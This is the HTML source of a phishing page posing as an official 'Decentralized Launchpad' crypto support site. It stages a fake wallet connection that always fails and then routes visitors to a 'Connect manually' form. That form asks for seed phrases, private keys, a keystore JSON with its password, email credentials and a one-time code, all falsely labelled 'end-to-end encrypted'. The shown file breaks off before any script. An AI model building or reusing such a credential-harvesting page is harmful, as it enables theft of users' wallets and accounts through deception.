


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
  <meta property="og:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
  <meta name="description" content="Official Decentralized LaunchPad Suppot Self Services - Fix your issue manually">
  <meta property="og:title" content="Decentralized | Official Support web">
  <meta property="og:description" content="Rectify your issues securely.">
  <meta property="og:type" content="website">
  <style>
  body, * {
    user-select: none !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
  }
</style>
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="get-support.html">Get Support</a>
      <a href="terms.html">Terms</a>
      <a href="recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="get-support.html">Get Support</a>
    <a href="terms.html">Terms</a>
    <a href="recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (copied from get-support.html - now available on index.html) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="emailField" class="mb-4 hidden">
          <input id="emailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="emailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Verification Modal -->
  <div id="otpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="otpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="otpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="otpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="otpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Sign in
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Hero Section with Background Image Behind Text -->
  <section class="hero">
    <div class="hero-content">
      <div class="hero-text">
        <h3>Launch Your Vision Decentralized</h3>
        <p>Stuck with transaction, claiming, or centralized launchpads? Our fully decentralized platform solves it—fair launches, locked liquidity, no VCs, and community-owned from day one.</p>
      </div>
      <img src="Animation.gif" alt="Hero animation" class="hero-animation" width="400" height="400">
    </div>
  </section>

  <!-- Services Section -->
  <section class="services">
    <h3>Our Services</h3>
    <p>We understand the real frustrations crypto users face every day—lost access to accounts, stuck transactions, unfair token launches, rug pulls, complex vesting schedules, and unreliable support. Our decentralized platform solves these head-on with secure, user-friendly tools designed for real-world crypto challenges.</p>
    <button class="support-btn" onclick="window.location.href='get-support.html'">Get Support</button>
  </section>

  <!-- Section 4: Scrolling Headline Images -->
  <section class="headline-marquee" aria-label="Headline marquee">
    <div class="marquee">
      <div class="marquee-track">
        <img src="head.svg" alt="head" width="300" height="124" />
        <img src="head1.svg" alt="head1" width="300" height="124" />
        <img src="head2.svg" alt="head2" width="300" height="124" />
        <img src="head3.svg" alt="head3" width="300" height="124" />
        <img src="head4.svg" alt="head4" width="300" height="124" />
        <img src="head5.svg" alt="head5" width="300" height="124" />
        <img src="head6.svg" alt="head6" width="300" height="124" />
        <img src="head7.svg" alt="head7" width="300" height="124" />
        <!-- duplicate for continuous loop -->
        <img src="head.svg" alt="head" width="300" height="124" />
        <img src="head1.svg" alt="head1" width="300" height="124" />
